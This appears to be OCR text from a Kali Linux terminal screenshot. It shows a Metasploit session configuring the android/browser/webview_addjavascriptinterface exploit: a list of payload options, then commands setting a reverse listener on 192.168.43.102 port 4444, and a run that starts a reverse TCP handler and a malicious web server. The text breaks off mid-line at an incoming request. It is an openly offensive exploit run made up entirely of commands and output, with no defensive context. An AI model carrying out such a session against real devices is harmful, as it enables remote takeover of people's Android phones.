 Applications Places Terminal Fri 20:24 1
root@kali: ~
File Edit View Search Terminal Help
InitialAutoRunScript no An initial script to run on session creation (before AutoRunScript)
PayloadProcessCommandLine no The displayed command line that will be used by the payload
PayloadUUIDName no A human-friendly name to reference this unique payload (requires tracking)
PayloadUUIDRaw no A hex string representing the raw 8-byte PUID value for the UUID
PayloadUUIDSeed no A string to use when generating the payload UUID (deterministic)
PayloadUUIDTracking false yes Whether or not to automatically register generated UUIDs
ReverseAllowProxy false yes Allow reverse tcp even with Proxies specified. Connect back will NOT go through proxy but
directly to LHOST
ReverseListenerBindAddress no The specific IP address to bind to on the local system
ReverseListenerBindPort no The port to bind to on the local system if different from LPORT
ReverseListenerComm no The specific communication channel to use for this listener
ReverseListenerThreaded false yes Handle every connection in a new thread (experimental)
SessionCommunicationTimeout 300 no The number of seconds of no activity before this session should be killed
SessionExpirationTimeout 604800 no The number of seconds before this session should be forcibly shut down
SessionRetryTotal 3600 no Number of seconds try reconnecting for on network failure
SessionRetryWait 10 no Number of seconds to wait between reconnect attempts
StageEncoder no Encoder to use if EnableStageEncoding is set
StageEncoderSaveRegisters no Additional registers to preserve in the staged payload if EnableStageEncoding is set
StageEncodingFallback true no Fallback to no encoding if the selected StageEncoder is not compatible
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
msf5 exploit(android/browser/webview_addjavascriptinterface) > set VERBOSE true
VERBOSE => true
msf5 exploit(android/browser/webview_addjavascriptinterface) > set ReverseListenerBindAddress 192.168.43.102
ReverseListenerBindAddress => 192.168.43.102
msf5 exploit(android/browser/webview_addjavascriptinterface) > set  ReverseListenerBindPort 4444
ReverseListenerBindPort => 4444
msf5 exploit(android/browser/webview_addjavascriptinterface) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.102:4444
[*] Using URL: http://192.168.43.102:8080/
[*] Server started.
msf5 exploit(android/browser/webview_addjavascriptinterface) > [*] 192.168.43.1 webview_addjavascriptinterface - No cookie received for 192.168.4